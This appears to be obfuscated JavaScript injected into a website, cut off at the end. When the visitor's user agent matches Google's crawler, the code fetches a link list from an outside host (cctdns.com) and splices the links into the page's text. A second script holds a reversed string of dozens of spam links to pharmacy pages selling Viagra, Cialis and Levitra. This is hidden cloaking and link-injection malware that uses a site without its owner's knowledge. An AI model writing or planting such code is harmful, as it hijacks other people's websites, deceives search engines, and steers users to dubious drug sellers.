_0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});


document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<silaic νωισαυεκσυσ ημιτ>"/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>"php.oiekamraf-okinhlle-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ argaiv>"php.hmit-okamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>"php.cemit-aroga-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>"php.hlobatakitna-em-argaiv-yub/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>"php.anhhta-amhhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>"php.adalle-opa-hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>"php.cartap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>"php.oiekamraf-opa-aroga-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>"php.oiekamraf-es-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>"php.hmit-aisayeksys-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα silaic>"php.hmit-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv αιπαχ>"php.hmit-argaiv-aipahc/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm02 artivel>"php.aroga-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>"php.anhhta-gm05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ygilirp>"php.oiekamraf-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ 001 argaiv>"php.hmit-001-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ακιτωιδι αρογα argaiv>"php.akitwidi-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>"php.hkinolasseht-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>"php.oiekamraf-gm-5-2-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>"php.adalle-aroga-gm5-yliad-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>"php.oiekamraf-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>"php.hmit-ygilirp-hswtamrepske-hrworp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm01 silaic>"php.aroga-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>"php.ipahc-ana-cotsok-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ gm01 artivel>"php.cotsok-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>"php.hmit-ityok-gm-05-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα ygilirp>"php.adalle-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>"php.aileggarap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>"php.yoiekamraf-hmit-gm52-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>"php.argaiv-aroga-aig-aiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>"php.gm02-artivel-enilno-oiekamraf-okinhlle/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>"php.oiekamraf-ots-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>"php.zodnas-aroga-adalle-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm 05 4 argaiv αρογα>"php.gm-05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>"php.aiekamraf-nemow-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>"php.anhhta-oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>"php.hpmak-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>"php.adalle-nhts-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>"php.aroga-argaiv-aiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enilno>"php.argaiv-oiekamraf-enilno/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>"php.ztyorks-hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argamak repus>"php.adalle-aroga-argamak-repus/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv>"php.aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>"php.hmit-cekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<rg οιεκαμραφ silaic>"php.rg-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm02 silaic>"php.oiekamraf-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>"php.hmit-hkinail-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>"php.yoiekamraf-cemit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>"php.argaiv-wsaroga-an-wropm-yop-opa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>"php.anhhta-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αρογα argaiv>"php.anhhta-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>"php.yoiekamraf-hmit-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ 